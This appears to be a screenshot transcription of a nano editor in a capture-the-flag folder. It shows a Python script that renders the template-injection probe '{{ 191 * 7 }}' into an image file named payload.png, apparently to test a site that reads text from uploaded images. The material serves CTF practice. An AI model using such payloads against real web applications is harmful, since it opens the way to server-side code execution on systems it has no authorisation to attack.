 bolro@HelloWorld: ~/Downloads/ctfs/late
GNU nano 8.6 image.py
from PIL import Image, ImageDraw, ImageFont
def main():
    img = Image.new('RGB', (2000, 100), 'black')  # create image
    draw = ImageDraw.Draw(img)
    font = ImageFont.truetype('LiberationMono-Regular.ttf', 15)
    payload = "{{ 191 * 7 }}"
    draw.text((0, 3), payload, fill=(255, 255, 255), font=font)
    img.save('payload.png')
if __name__ == '__main__':
    main()
[ Read 12 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo